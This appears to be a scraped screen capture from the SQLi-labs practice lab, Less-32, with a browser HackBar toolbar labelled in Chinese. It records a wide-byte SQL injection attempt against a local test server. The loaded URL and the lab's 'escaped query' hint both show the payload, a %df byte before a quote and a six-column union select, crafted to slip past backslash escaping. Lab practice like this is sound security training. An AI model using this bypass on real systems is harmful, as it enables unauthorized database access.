 Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : -1�\' union select 1,2,3,4,5,6 --
The Query String you input in Hex becomes : 2d31df5c272020756e696f6e2073656c65637420312c322c332c342c352c36202d2d20
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Load URL
http://127.0.0.1:8081/sqli-labs/less-32/?id=-1%df'  union select 1,2,3,4,5,6 --+